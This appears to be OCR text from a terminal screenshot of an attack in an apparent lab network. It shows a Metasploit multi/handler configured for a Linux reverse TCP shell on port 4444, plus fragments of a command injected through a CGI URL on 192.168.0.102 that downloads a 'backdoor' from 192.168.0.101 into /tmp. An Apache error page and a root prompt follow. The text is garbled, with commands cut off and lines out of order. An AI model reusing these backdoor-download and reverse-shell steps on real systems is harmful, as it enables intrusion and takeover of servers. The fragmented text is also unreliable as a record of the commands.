 Terminal
10:03 AM
xpstech@ubuntu: ~
msf exploit(handler) > show options
Module options (exploit/multi/handler):
//192.168.0.101/backdoor -O /tmp/backdoor"' http://192
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
tmp/backdoor"' http://192.168.0.102/cgi-bin/index_shel
set msf exploit(handler) > set LHOST 192.168.0.
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.0.102 Port 80</address>
</body></html>
root@ubuntu:/var/www#